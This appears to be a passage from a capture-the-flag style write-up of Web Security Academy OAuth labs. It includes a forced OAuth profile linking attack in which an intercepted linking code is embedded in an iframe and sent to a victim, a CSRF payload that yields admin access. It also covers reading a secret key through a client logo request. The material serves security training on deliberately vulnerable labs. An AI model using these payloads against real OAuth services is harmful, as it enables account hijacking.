
We will paste in the new client_id in GET /client/CLIENT-ID/logo request. In response, we can see the secret access key. We will submit this as the solution.

This will solve the lab.

3. Forced OAuth profile linking
Description:
We can login with normal authentication and then link social media profile with our account. We need to access the admin panel by linking our social media with the admin’s account and delete the user carlos to solve the lab.

Explanation:
We login with the given credentials and link our social media account with the blog site account. The request to /oauth-linking with a code is used to link the social media account with blog site account. The OAuth mechanism doesn’t use any state parameter here which makes the CSRF possible (I forgot to take the screenshot lol).

We will click on attach social profile again.
We will intercept the request that does the linking (to /oauth-linking), copy and save the value of the code parameter and then drop this request.


We will put this code in the iframe and send it to the victim so our social media account gets bound to the victim’s profile.
1
<iframe src="https://0a8f00aa043b84e281e6997a001a00c9.web-security-academy.net/oauth-linking?code=UTcGkR-20t_fZnQc2YXhpsgdQvuvIViFpq"></iframe>
When we logout and login again, we can see the admin panel.


We will go to the admin panel.

Deleting the user carlos will solve the lab.

4. OAuth account hijacking via redirect_uri
Description:
We need to steal the authorization code of administrator, access the admin panel and delete the user carlos.
